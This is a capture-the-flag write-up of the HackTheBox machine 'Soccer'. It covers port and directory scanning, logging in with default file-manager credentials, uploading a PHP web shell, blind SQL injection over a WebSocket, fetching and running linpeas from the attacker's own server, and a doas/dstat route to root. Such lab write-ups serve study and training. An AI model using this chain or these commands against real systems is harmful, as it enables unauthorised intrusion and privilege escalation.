HackTheBox - Soccer
| Release Date | 17 Dec 2022 |
|---|---|
| Retire Date | |
| Solving Date | 28 Apr 2023 |
| Difficulty | Easy |
| OS | Linux |
| Points | 20 |
| Creator |
Enumeration
port scanning
- let’s start scanning the most common ports using nmap
export ip=10.10.11.194
nmap -Pn -sV $ip
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-28 13:12 EET
Nmap scan report for 10.10.11.194
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
9091/tcp open xmltec-xmlmail?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.05 seconds
- We found a website with a domain name “soccer.htb”, let’s add a DNS record to our local DNS in /etc/hosts
echo "$ip soccer.htb" >> /etc/hosts
Soccer.htb
- we will start ffuf to fuzz the directories while we explore the website manually
ffuf -u "http://soccer.htb/FUZZ" -w /usr/share/wordlists/dirb/big.txt -c -ic -s

- nothing interesting on the website and the source
ffuf -u "http://soccer.htb/FUZZ" -w /usr/share/wordlists/dirb/big.txt -c -ic -s
FUZZ : .htaccess FFUFHASH : 4ef54f
FUZZ : .htpasswd FFUFHASH : 4ef5410
FUZZ : tiny FFUFHASH : 4ef5446ca
tinypage is a login page for Tiny File Manager
- notice the project link CCP Programmers, let’s try the default credentials found at https://github.com/prasathmani/tinyfilemanager/wiki/Security-and-User-Management, both credentials work

- as we can see, we have administrative access to the website source code, so we can upload web-shell, we will use shell.php, upload it into
tiny/uploadsdirectory


- after using the webshell, the file automatically deleted, so it’s better to get a reverse shell instead of web-shell
Initial Access
Local Enumeration
sudo -l
[sudo] password for www-data:
- we don’t have the password, so we can’t use sudo
www-data@soccer:~$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Nov 17 09:25 .
drwxr-xr-x 21 root root 4096 Dec 1 18:51 ..
drwxr-xr-x 3 player player 4096 Nov 28 22:12 player
www-data@soccer:~$ cd /home/player
www-data@soccer:/home/player$ ls -la
total 28
drwxr-xr-x 3 player player 4096 Nov 28 22:12 .
drwxr-xr-x 3 root root 4096 Nov 17 09:25 ..
lrwxrwxrwx 1 root root 9 Nov 17 09:02 .bash_history -> /dev/null
-rw-r--r-- 1 player player 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 player player 3771 Feb 25 2020 .bashrc
drwx------ 2 player player 4096 Nov 17 09:00 .cache
-rw-r--r-- 1 player player 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Nov 17 09:02 .viminfo -> /dev/null
-rw-r----- 1 root player 33 Apr 28 11:51 user.txt
www-data@soccer:/home/player$ cat user.txt
cat: user.txt: Permission denied
- nothing interesting in /home/player and /opt
- as we can see there is a subdomain called soc-player
www-data@soccer:/home/player$ ls -la /etc/nginx/sites-enabled/
total 8
drwxr-xr-x 2 root root 4096 Dec 1 13:48 .
drwxr-xr-x 8 root root 4096 Nov 17 08:06 ..
lrwxrwxrwx 1 root root 34 Nov 17 08:06 default -> /etc/nginx/sites-available/default
lrwxrwxrwx 1 root root 41 Nov 17 08:39 soc-player.htb -> /etc/nginx/sites-available/soc-player.htb
cat /etc/nginx/sites-enabled/soc-player.htb
server {
listen 80;
listen [::]:80;
server_name soc-player.soccer.htb;
root /root/app/views;
location / {
proxy_pass http://localhost:3000;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_cache_bypass $http_upgrade;
}
}
- the root path for the subdomain is
/root/app/views - adding soc-player.soccer.htb to /etc/hosts
echo "$ip soc-player.soccer.htb" >> /etc/hosts
sudo: unable to resolve host juba-kali: Name or service not known
10.10.11.194 soc-player.soccer.htb
soc-player.soccer.htb

- looks the same as soccer.htb, but there are more functionalities like singup, login and match
- I tested basic SQLi in the login page, but nothing worked, let’s enumeration further before trying to exploit a specific vulnerability.
- after singing up and login, we will be redirected to
check

- this is the javascript code which search for a given ticket id
var ws = new WebSocket("ws://soc-player.soccer.htb:9091");
window.onload = function () {
var btn = document.getElementById('btn');
var input = document.getElementById('id');
ws.onopen = function (e) {
console.log('connected to the server')
}
input.addEventListener('keypress', (e) => {
keyOne(e)
});
function keyOne(e) {
e.stopPropagation();
if (e.keyCode === 13) {
e.preventDefault();
sendText();
}
}
function sendText() {
var msg = input.value;
if (msg.length > 0) {
ws.send(JSON.stringify({
"id": msg
}))
}
else append("????????")
}
}
ws.onmessage = function (e) {
append(e.data)
}
function append(msg) {
let p = document.querySelector("p");
// let randomColor = '#' + Math.floor(Math.random() * 16777215).toString(16);
// p.style.color = randomColor;
p.textContent = msg
}
- I have searched for an easy way to find SQL injection over websocket and I found this great blog https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html, let’s use the python code
- we should change two values,
ws_serveranddata


- current-db

- tables
user.txt
Privilege Escalation
- list our privileges

player@soccer:~$ sudo -l
[sudo] password for player:
Sorry, user player may not run sudo on localhost.
player@soccer:~$
- let’s use linpeas to make the enumeration faster
juba@juba-kal$ python3 -m http.server 1337
player@soccer:~$ wget http://10.10.16.32:1337/peas.sh
player@soccer:~$ chmod +x peas.sh
player@soccer:~$ ./peas.sh | tee peas_result.txt
player@soccer:~$ cat peas_result.txt
<SNIP>
╔═══════════════════╗
═════════════════════════════════════════╣ Interesting Files ╠═════════════════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 42K Nov 17 09:09 /usr/local/bin/doas
<SNIP>
- If you don’t know what
doasis:- DOAS stands for “OpenBSD’s version of sudo” and is a utility that allows a user to execute a command with the privileges of another user or as the root user. It is a simpler alternative to the sudo utility used in many Linux distributions.
- DOAS was created by the OpenBSD project as a lightweight alternative to the sudo utility. It is designed to be simpler and more secure than sudo, with a smaller code base and fewer features. DOAS is commonly used on OpenBSD and other BSD-based systems, but it can also be installed on many Linux distributions.
- DOAS works by reading a configuration file (/etc/doas.conf) that specifies which users are allowed to execute commands with elevated privileges. The configuration file also specifies which commands the users are allowed to execute and which privileges they are allowed to use.
player@soccer:~$ find / -type f -name "doas.conf" 2>/dev/null
/usr/local/etc/doas.conf
player@soccer:~$ cat /usr/local/etc/doas.conf

permit nopass player as root cmd /usr/bin/dstat
- we can run
/usr/bin/dstatas root with nopass - if you are not familiar with
doas, the previous output is similar to
sudo -l
User player may run the following commands on soccer:
(root) NOPASSWD: /usr/bin/dstat
- fine, let’s check how we can escalate our privileges using
dstat, GTFOBins
root.txt
Thanks for reading, Happy Hacking 😃

